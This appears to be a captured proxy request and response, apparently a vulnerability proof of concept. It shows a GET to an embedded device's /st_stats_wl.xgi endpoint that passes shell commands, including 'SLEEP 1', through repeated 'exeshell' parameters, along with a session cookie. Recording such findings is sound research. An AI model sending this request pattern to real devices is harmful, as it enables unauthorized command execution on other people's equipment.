 Request
Pretty Raw Hex
\n
1 GET /st_stats_wl.xgi?2024.9.24.15.53.55&exeshell=submit%20ST_ATH_STATS&exeshell=
submit%20ST_PACK_REFRESH&exeshell=submit%20SLEEP%201 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1/st_stats_wl.php
9 Cookie: auth_key=
l4+Ax9czmmeoI3K2mjA4x1tjY2NqY2M5Y2PLY2NTY2PvY2Njn2Nj+WNjPGNjQ2Nj72NjY59jY/ljYzxjY0NjYw==;
session_uid=llsccsvyof
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: iframe
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: Alpha_webserv
3 Date: Tue, 24 Sep 2024 07:53:46 GMT
4 Content-Type: text/html
5 Accept-Ranges: bytes
6 Location: st_stats_wl.php?uptime=1357
7 X-Pad: avoid browser bug
8 Content-Length: 0
9
10